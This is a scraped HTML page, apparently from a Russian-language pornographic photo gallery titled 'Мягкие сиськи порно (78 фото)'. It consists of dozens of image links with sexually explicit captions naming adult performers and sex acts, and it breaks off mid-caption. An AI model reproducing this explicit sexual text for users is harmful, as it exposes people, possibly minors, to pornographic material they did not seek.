

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://siski.name/55955-mjagkie-siski-porno-78-foto.html
body_size: 13299
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Мягкие сиськи порно (78 фото) - порно</title>
<meta name="description" content="Смотрите порно - Мягкие сиськи порно (78 фото). По теме:  Сенсуал Джейн голые сиськи Жесткая ебля с большими сиськами Порноактриса Victoria Lane gif Сиськи Софи ди Джуна Саммерс Инес кудна порнозвезда dp Порноактриса Амбер Линн Жасмин Блэк натуральные сиськи Терри Нова Биг Титс Соло Милена вельба купается Renee Ross бубс порнофильмы Самые красивые сиськи">
<meta name="keywords" content="сиськи, большими, сиськами, большие, порнозвезда, Порнозвезда, натуральные, лесби, Дафна, масле, Порнушка, Terry, Розен, Большие, вайлд, между, огромными, Порноактриса, грудью, Джианна">
<meta property="og:site_name" content="Siski.name порно фото">
<meta property="og:type" content="article">
<meta property="og:title" content="Мягкие сиськи порно (78 фото)">
<meta property="og:url" content="https://siski.name/55955-mjagkie-siski-porno-78-foto.html">
<meta property="og:image" content="https://siski.name/uploads/posts/2023-01/1674724722_1-siski-name-p-erotika-myagkie-siski-porno-1.jpg">
<meta property="og:description" content="Смотрите порно - Мягкие сиськи порно (78 фото). По теме:  Сенсуал Джейн голые сиськи Жесткая ебля с большими сиськами Порноактриса Victoria Lane gif Сиськи Софи ди Джуна Саммерс Инес кудна порнозвезда dp Порноактриса Амбер Линн Жасмин Блэк натуральные сиськи Терри Нова Биг Титс Соло Милена вельба купается Renee Ross бубс порнофильмы Самые красивые сиськи">
<link rel="search" type="application/opensearchdescription+xml" href="https://siski.name/index.php?do=opensearch" title="Siski.name порно фото">
<link rel="canonical" href="https://siski.name/55955-mjagkie-siski-porno-78-foto.html">
<link rel="alternate" type="application/rss+xml" title="Siski.name порно фото" href="https://siski.name/rss.xml">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="HandheldFriendly" content="true">
<link href="/templates/Shablon1/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/Shablon1/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="https://siski.name/favicon.jpg" />
<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700" rel="stylesheet">
</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__toggler">
<button type="button" class="toggler js-filter js-filter-toggler js-drop"><span class="toggler__icon"><i class="fa fa-sliders"></i></span></button>
</div>
<div class="navbar__logo"><div class="logo">
<a href="/" class="logo__link"><strong class="logo__mark">Siski</strong>.name</a>
</div></div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">

<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div>
</form>
</div>
<div class="navbar__toggler navbar__toggler--search">
<button type="button" class="toggler js-search-mobile">
<span class="toggler__icon"><i class="fa fa-search"></i></span>
</button>
</div></div>
</div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small">




<div >
<div id='dle-content'><div class="heading">
<h1 class="heading__title">Мягкие сиськи порно (78 фото) </h1>
</div>

<div class="trailer__info">
<div class="trailer__row">
<p class="trailer__description"><div style="text-align:center;"><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724722_1-siski-name-p-erotika-myagkie-siski-porno-1.jpg||Жесткая ебля с большими сиськами--><a href="https://siski.name/uploads/posts/2023-01/1674724722_1-siski-name-p-erotika-myagkie-siski-porno-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724722_1-siski-name-p-erotika-myagkie-siski-porno-1.jpg" style="max-width:100%;" alt="Жесткая ебля с большими сиськами"></a><div>Жесткая ебля с большими сиськами</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724792_2-siski-name-p-erotika-myagkie-siski-porno-2.jpg||Порноактриса Victoria Lane gif--><a href="https://siski.name/uploads/posts/2023-01/1674724792_2-siski-name-p-erotika-myagkie-siski-porno-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724792_2-siski-name-p-erotika-myagkie-siski-porno-2.jpg" style="max-width:100%;" alt="Порноактриса Victoria Lane gif"></a><div>Порноактриса Victoria Lane gif</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724795_3-siski-name-p-erotika-myagkie-siski-porno-3.jpg||Сиськи Софи ди Джуна Саммерс--><a href="https://siski.name/uploads/posts/2023-01/1674724795_3-siski-name-p-erotika-myagkie-siski-porno-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724795_3-siski-name-p-erotika-myagkie-siski-porno-3.jpg" style="max-width:100%;" alt="Сиськи Софи ди Джуна Саммерс"></a><div>Сиськи Софи ди Джуна Саммерс</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724796_4-siski-name-p-erotika-myagkie-siski-porno-4.jpg||Инес кудна порнозвезда dp--><a href="https://siski.name/uploads/posts/2023-01/1674724796_4-siski-name-p-erotika-myagkie-siski-porno-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724796_4-siski-name-p-erotika-myagkie-siski-porno-4.jpg" style="max-width:100%;" alt="Инес кудна порнозвезда dp"></a><div>Инес кудна порнозвезда dp</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724712_5-siski-name-p-erotika-myagkie-siski-porno-5.jpg||Порноактриса Амбер Линн--><a href="https://siski.name/uploads/posts/2023-01/1674724712_5-siski-name-p-erotika-myagkie-siski-porno-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724712_5-siski-name-p-erotika-myagkie-siski-porno-5.jpg" style="max-width:100%;" alt="Порноактриса Амбер Линн"></a><div>Порноактриса Амбер Линн</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724729_6-siski-name-p-erotika-myagkie-siski-porno-6.jpg||Жасмин Блэк натуральные сиськи--><a href="https://siski.name/uploads/posts/2023-01/1674724729_6-siski-name-p-erotika-myagkie-siski-porno-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724729_6-siski-name-p-erotika-myagkie-siski-porno-6.jpg" style="max-width:100%;" alt="Жасмин Блэк натуральные сиськи"></a><div>Жасмин Блэк натуральные сиськи</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724753_7-siski-name-p-erotika-myagkie-siski-porno-7.jpg||Терри Нова Биг Титс Соло--><a href="https://siski.name/uploads/posts/2023-01/1674724753_7-siski-name-p-erotika-myagkie-siski-porno-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724753_7-siski-name-p-erotika-myagkie-siski-porno-7.jpg" style="max-width:100%;" alt="Терри Нова Биг Титс Соло"></a><div>Терри Нова Биг Титс Соло</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724705_8-siski-name-p-erotika-myagkie-siski-porno-8.jpg||Милена вельба купается--><a href="https://siski.name/uploads/posts/2023-01/1674724705_8-siski-name-p-erotika-myagkie-siski-porno-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724705_8-siski-name-p-erotika-myagkie-siski-porno-8.jpg" style="max-width:100%;" alt="Милена вельба купается"></a><div>Милена вельба купается</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724764_9-siski-name-p-erotika-myagkie-siski-porno-9.jpg||Renee Ross бубс порнофильмы--><a href="https://siski.name/uploads/posts/2023-01/1674724764_9-siski-name-p-erotika-myagkie-siski-porno-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724764_9-siski-name-p-erotika-myagkie-siski-porno-9.jpg" style="max-width:100%;" alt="Renee Ross бубс порнофильмы"></a><div>Renee Ross бубс порнофильмы</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724717_10-siski-name-p-erotika-myagkie-siski-porno-10.jpg||Самые красивые сиськи и киски--><a href="https://siski.name/uploads/posts/2023-01/1674724717_10-siski-name-p-erotika-myagkie-siski-porno-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724717_10-siski-name-p-erotika-myagkie-siski-porno-10.jpg" style="max-width:100%;" alt="Самые красивые сиськи и киски"></a><div>Самые красивые сиськи и киски</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724736_11-siski-name-p-erotika-myagkie-siski-porno-11.jpg||Огромные натуральные сиськи--><a href="https://siski.name/uploads/posts/2023-01/1674724736_11-siski-name-p-erotika-myagkie-siski-porno-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724736_11-siski-name-p-erotika-myagkie-siski-porno-11.jpg" style="max-width:100%;" alt="Огромные натуральные сиськи"></a><div>Огромные натуральные сиськи</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724780_12-siski-name-p-erotika-myagkie-siski-porno-13.jpg||Люси вайлд сиськи молоко--><a href="https://siski.name/uploads/posts/2023-01/1674724780_12-siski-name-p-erotika-myagkie-siski-porno-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724780_12-siski-name-p-erotika-myagkie-siski-porno-13.jpg" style="max-width:100%;" alt="Люси вайлд сиськи молоко"></a><div>Люси вайлд сиськи молоко</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724774_13-siski-name-p-erotika-myagkie-siski-porno-15.jpg||Девушки с сочными сиськами и членом--><a href="https://siski.name/uploads/posts/2023-01/1674724774_13-siski-name-p-erotika-myagkie-siski-porno-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724774_13-siski-name-p-erotika-myagkie-siski-porno-15.jpg" style="max-width:100%;" alt="Девушки с сочными сиськами и членом"></a><div>Девушки с сочными сиськами и членом</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724753_14-siski-name-p-erotika-myagkie-siski-porno-16.jpg||Katerina Hartlova молочная грудь--><a href="https://siski.name/uploads/posts/2023-01/1674724753_14-siski-name-p-erotika-myagkie-siski-porno-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724753_14-siski-name-p-erotika-myagkie-siski-porno-16.jpg" style="max-width:100%;" alt="Katerina Hartlova молочная грудь"></a><div>Katerina Hartlova молочная грудь</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724743_15-siski-name-p-erotika-myagkie-siski-porno-18.jpg||Грудастая Шион Купер порнозвезда--><a href="https://siski.name/uploads/posts/2023-01/1674724743_15-siski-name-p-erotika-myagkie-siski-porno-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724743_15-siski-name-p-erotika-myagkie-siski-porno-18.jpg" style="max-width:100%;" alt="Грудастая Шион Купер порнозвезда"></a><div>Грудастая Шион Купер порнозвезда</div><!--TEnd--><br><!--dle_image_begin:https://siski.name/uploads/posts/2023-01/1674724774_16-siski-name-p-erotika-myagkie-siski-porno-20.jpg||Sensual Jane грудь натуральная--><img data-src="/uploads/posts/2023-01/1674724774_16-siski-name-p-erotika-myagkie-siski-porno-20.jpg" style="max-width:100%;" alt="Sensual Jane грудь натуральная"><div>Sensual Jane грудь натуральная</div><!--dle_image_end--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724710_17-siski-name-p-erotika-myagkie-siski-porno-21.jpg||Пышные порноактрисы Надин Янсен--><a href="https://siski.name/uploads/posts/2023-01/1674724710_17-siski-name-p-erotika-myagkie-siski-porno-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724710_17-siski-name-p-erotika-myagkie-siski-porno-21.jpg" style="max-width:100%;" alt="Пышные порноактрисы Надин Янсен"></a><div>Пышные порноактрисы Надин Янсен</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724750_18-siski-name-p-erotika-myagkie-siski-porno-22.jpg||Вероника земанова lesbian xxx--><a href="https://siski.name/uploads/posts/2023-01/1674724750_18-siski-name-p-erotika-myagkie-siski-porno-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724750_18-siski-name-p-erotika-myagkie-siski-porno-22.jpg" style="max-width:100%;" alt="Вероника земанова lesbian xxx"></a><div>Вероника земанова lesbian xxx</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724775_19-siski-name-p-erotika-myagkie-siski-porno-24.jpg||Порнозвезда Фэйт Нельсон--><a href="https://siski.name/uploads/posts/2023-01/1674724775_19-siski-name-p-erotika-myagkie-siski-porno-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724775_19-siski-name-p-erotika-myagkie-siski-porno-24.jpg" style="max-width:100%;" alt="Порнозвезда Фэйт Нельсон"></a><div>Порнозвезда Фэйт Нельсон</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724738_20-siski-name-p-erotika-myagkie-siski-porno-25.jpg||Молодые с большими сиськами кончают--><a href="https://siski.name/uploads/posts/2023-01/1674724738_20-siski-name-p-erotika-myagkie-siski-porno-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724738_20-siski-name-p-erotika-myagkie-siski-porno-25.jpg" style="max-width:100%;" alt="Молодые с большими сиськами кончают"></a><div>Молодые с большими сиськами кончают</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724791_21-siski-name-p-erotika-myagkie-siski-porno-26.jpg||Amy Anderssen с большими сиськами--><a href="https://siski.name/uploads/posts/2023-01/1674724791_21-siski-name-p-erotika-myagkie-siski-porno-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724791_21-siski-name-p-erotika-myagkie-siski-porno-26.jpg" style="max-width:100%;" alt="Amy Anderssen с большими сиськами"></a><div>Amy Anderssen с большими сиськами</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724790_22-siski-name-p-erotika-myagkie-siski-porno-27.jpg||Sha Rizel Катя Сидоренко вагина--><a href="https://siski.name/uploads/posts/2023-01/1674724790_22-siski-name-p-erotika-myagkie-siski-porno-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724790_22-siski-name-p-erotika-myagkie-siski-porno-27.jpg" style="max-width:100%;" alt="Sha Rizel Катя Сидоренко вагина"></a><div>Sha Rizel Катя Сидоренко вагина</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724714_23-siski-name-p-erotika-myagkie-siski-porno-28.jpg||Джианна майклз big tits на члене--><a href="https://siski.name/uploads/posts/2023-01/1674724714_23-siski-name-p-erotika-myagkie-siski-porno-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724714_23-siski-name-p-erotika-myagkie-siski-porno-28.jpg" style="max-width:100%;" alt="Джианна майклз big tits на члене"></a><div>Джианна майклз big tits на члене</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724771_24-siski-name-p-erotika-myagkie-siski-porno-29.jpg||Обкончал большие сиськи--><a href="https://siski.name/uploads/posts/2023-01/1674724771_24-siski-name-p-erotika-myagkie-siski-porno-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724771_24-siski-name-p-erotika-myagkie-siski-porno-29.jpg" style="max-width:100%;" alt="Обкончал большие сиськи"></a><div>Обкончал большие сиськи</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724739_25-siski-name-p-erotika-myagkie-siski-porno-30.jpg||Лапает большие натуральные сиськи--><a href="https://siski.name/uploads/posts/2023-01/1674724739_25-siski-name-p-erotika-myagkie-siski-porno-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724739_25-siski-name-p-erotika-myagkie-siski-porno-30.jpg" style="max-width:100%;" alt="Лапает большие натуральные сиськи"></a><div>Лапает большие натуральные сиськи</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724780_26-siski-name-p-erotika-myagkie-siski-porno-31.jpg||Красивый трах с красивой грудью--><a href="https://siski.name/uploads/posts/2023-01/1674724780_26-siski-name-p-erotika-myagkie-siski-porno-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724780_26-siski-name-p-erotika-myagkie-siski-porno-31.jpg" style="max-width:100%;" alt="Красивый трах с красивой грудью"></a><div>Красивый трах с красивой грудью</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724798_27-siski-name-p-erotika-myagkie-siski-porno-32.jpg||Девки с большими сиськами в масле--><a href="https://siski.name/uploads/posts/2023-01/1674724798_27-siski-name-p-erotika-myagkie-siski-porno-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724798_27-siski-name-p-erotika-myagkie-siski-porno-32.jpg" style="max-width:100%;" alt="Девки с большими сиськами в масле"></a><div>Девки с большими сиськами в масле</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724733_28-siski-name-p-erotika-myagkie-siski-porno-33.jpg||Большие натуральные сиськи лесби--><a href="https://siski.name/uploads/posts/2023-01/1674724733_28-siski-name-p-erotika-myagkie-siski-porno-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724733_28-siski-name-p-erotika-myagkie-siski-porno-33.jpg" style="max-width:100%;" alt="Большие натуральные сиськи лесби"></a><div>Большие натуральные сиськи лесби</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724809_29-siski-name-p-erotika-myagkie-siski-porno-34.jpg||Мама с большими сиськами в масле--><a href="https://siski.name/uploads/posts/2023-01/1674724809_29-siski-name-p-erotika-myagkie-siski-porno-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724809_29-siski-name-p-erotika-myagkie-siski-porno-34.jpg" style="max-width:100%;" alt="Мама с большими сиськами в масле"></a><div>Мама с большими сиськами в масле</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724795_30-siski-name-p-erotika-myagkie-siski-porno-35.jpg||Анастасия Люкс небритая--><a href="https://siski.name/uploads/posts/2023-01/1674724795_30-siski-name-p-erotika-myagkie-siski-porno-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724795_30-siski-name-p-erotika-myagkie-siski-porno-35.jpg" style="max-width:100%;" alt="Анастасия Люкс небритая"></a><div>Анастасия Люкс небритая</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724723_31-siski-name-p-erotika-myagkie-siski-porno-36.jpg||Анал с большими сиськами--><a href="https://siski.name/uploads/posts/2023-01/1674724723_31-siski-name-p-erotika-myagkie-siski-porno-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724723_31-siski-name-p-erotika-myagkie-siski-porno-36.jpg" style="max-width:100%;" alt="Анал с большими сиськами"></a><div>Анал с большими сиськами</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724806_32-siski-name-p-erotika-myagkie-siski-porno-37.jpg||Сенсуал Джейн голые сиськи--><a href="https://siski.name/uploads/posts/2023-01/1674724806_32-siski-name-p-erotika-myagkie-siski-porno-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724806_32-siski-name-p-erotika-myagkie-siski-porno-37.jpg" style="max-width:100%;" alt="Сенсуал Джейн голые сиськи"></a><div>Сенсуал Джейн голые сиськи</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724763_33-siski-name-p-erotika-myagkie-siski-porno-38.jpg||Большие сиськи анал Минка--><a href="https://siski.name/uploads/posts/2023-01/1674724763_33-siski-name-p-erotika-myagkie-siski-porno-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724763_33-siski-name-p-erotika-myagkie-siski-porno-38.jpg" style="max-width:100%;" alt="Большие сиськи анал Минка"></a><div>Большие сиськи анал Минка</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724750_34-siski-name-p-erotika-myagkie-siski-porno-39.jpg||Joanna Bliss большие дойки 2020--><a href="https://siski.name/uploads/posts/2023-01/1674724750_34-siski-name-p-erotika-myagkie-siski-porno-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724750_34-siski-name-p-erotika-myagkie-siski-porno-39.jpg" style="max-width:100%;" alt="Joanna Bliss большие дойки 2020"></a><div>Joanna Bliss большие дойки 2020</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724764_35-siski-name-p-erotika-myagkie-siski-porno-40.jpg||Порнушка с большими сиськами--><a href="https://siski.name/uploads/posts/2023-01/1674724764_35-siski-name-p-erotika-myagkie-siski-porno-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724764_35-siski-name-p-erotika-myagkie-siski-porno-40.jpg" style="max-width:100%;" alt="Порнушка с большими сиськами"></a><div>Порнушка с большими сиськами</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724794_36-siski-name-p-erotika-myagkie-siski-porno-41.jpg||Джианна майклз(Gianna Michaels)порно--><a href="https://siski.name/uploads/posts/2023-01/1674724794_36-siski-name-p-erotika-myagkie-siski-porno-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724794_36-siski-name-p-erotika-myagkie-siski-porno-41.jpg" style="max-width:100%;" alt="Джианна майклз(Gianna Michaels)порно"></a><div>Джианна майклз(Gianna Michaels)порно</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724719_37-siski-name-p-erotika-myagkie-siski-porno-42.jpg||Terry Nova большие сиськи анал--><a href="https://siski.name/uploads/posts/2023-01/1674724719_37-siski-name-p-erotika-myagkie-siski-porno-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724719_37-siski-name-p-erotika-myagkie-siski-porno-42.jpg" style="max-width:100%;" alt="Terry Nova большие сиськи анал"></a><div>Terry Nova большие сиськи анал</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724749_38-siski-name-p-erotika-myagkie-siski-porno-43.jpg||Трах баб с большими сиськами--><a href="https://siski.name/uploads/posts/2023-01/1674724749_38-siski-name-p-erotika-myagkie-siski-porno-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724749_38-siski-name-p-erotika-myagkie-siski-porno-43.jpg" style="max-width:100%;" alt="Трах баб с большими сиськами"></a><div>Трах баб с большими сиськами</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724734_39-siski-name-p-erotika-myagkie-siski-porno-44.jpg||Юризан Бельтран порнофильмы--><a href="https://siski.name/uploads/posts/2023-01/1674724734_39-siski-name-p-erotika-myagkie-siski-porno-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724734_39-siski-name-p-erotika-myagkie-siski-porno-44.jpg" style="max-width:100%;" alt="Юризан Бельтран порнофильмы"></a><div>Юризан Бельтран порнофильмы</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724778_40-siski-name-p-erotika-myagkie-siski-porno-45.jpg||Дафна Розен и Морган лесби--><a href="https://siski.name/uploads/posts/2023-01/1674724778_40-siski-name-p-erotika-myagkie-siski-porno-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724778_40-siski-name-p-erotika-myagkie-siski-porno-45.jpg" style="max-width:100%;" alt="Дафна Розен и Морган лесби"></a><div>Дафна Розен и Морган лесби</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724793_41-siski-name-p-erotika-myagkie-siski-porno-46.jpg||Терри Нова порнозвезда--><a href="https://siski.name/uploads/posts/2023-01/1674724793_41-siski-name-p-erotika-myagkie-siski-porno-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724793_41-siski-name-p-erotika-myagkie-siski-porno-46.jpg" style="max-width:100%;" alt="Терри Нова порнозвезда"></a><div>Терри Нова порнозвезда</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724741_42-siski-name-p-erotika-myagkie-siski-porno-47.jpg||Биг Титс Анастасия Люкс anal--><a href="https://siski.name/uploads/posts/2023-01/1674724741_42-siski-name-p-erotika-myagkie-siski-porno-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724741_42-siski-name-p-erotika-myagkie-siski-porno-47.jpg" style="max-width:100%;" alt="Биг Титс Анастасия Люкс anal"></a><div>Биг Титс Анастасия Люкс anal</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724754_43-siski-name-p-erotika-myagkie-siski-porno-48.jpg||Joanna Bliss &amp; Luna Amor - big tits lesbians трах--><a href="https://siski.name/uploads/posts/2023-01/1674724754_43-siski-name-p-erotika-myagkie-siski-porno-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724754_43-siski-name-p-erotika-myagkie-siski-porno-48.jpg" style="max-width:100%;" alt="Joanna Bliss &amp; Luna Amor - big tits lesbians трах"></a><div>Joanna Bliss &amp; Luna Amor - big tits lesbians трах</div><!--TEnd--><br><!--dle_image_begin:https://siski.name/uploads/posts/2023-01/1674724817_44-siski-name-p-erotika-myagkie-siski-porno-49.jpg||Люси вайлд порнографии--><img data-src="/uploads/posts/2023-01/1674724817_44-siski-name-p-erotika-myagkie-siski-porno-49.jpg" style="max-width:100%;" alt="Люси вайлд порнографии"><div>Люси вайлд порнографии</div><!--dle_image_end--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724728_45-siski-name-p-erotika-myagkie-siski-porno-50.jpg||Дафна Розен с большими сиськами анал--><a href="https://siski.name/uploads/posts/2023-01/1674724728_45-siski-name-p-erotika-myagkie-siski-porno-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724728_45-siski-name-p-erotika-myagkie-siski-porno-50.jpg" style="max-width:100%;" alt="Дафна Розен с большими сиськами анал"></a><div>Дафна Розен с большими сиськами 